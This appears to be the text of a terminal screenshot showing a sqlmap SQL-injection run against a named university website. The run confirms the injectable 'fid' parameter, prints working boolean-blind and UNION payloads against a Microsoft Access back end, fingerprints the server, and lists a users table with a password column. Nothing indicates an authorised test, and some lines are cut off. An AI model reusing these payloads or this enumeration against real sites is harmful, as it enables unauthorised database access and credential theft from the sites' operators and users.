 root@localhost: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:25:06
[15:25:07] [INFO] resuming back-end DBMS 'microsoft access'
[15:25:07] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: fid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fid=203 AND 6420=6420
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: fid=-1002 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(58)&CHR(120)&CHR(113)&CHR(110)&CHR(58)&CHR(97)&CHR(66)&CHR(111)&CHR(97)&
1)&CHR(68)&CHR(118)&CHR(77)&CHR(58)&CHR(110)&CHR(107)&CHR(110)&CHR(58),NULL FROM MSysAccessObjects%00
---
[15:25:09] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:25:09] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: users
[4 columns]
+-----------+-------------+
| Column    | Type        |
+-----------+-------------+
| data      | non-numeric |
| id        | numeric     |
| user_id   | non-numeric |
| user_pass | non-numeric |
+-----------+-------------+
KALI LINUX
The quieter you become, the more you are able to hear.
[15:25:09] [INFO] fetched data logged to text files under './output/www.sxu.edu.cn'
[*] shutting down at 15:25:09
root@localhost:~#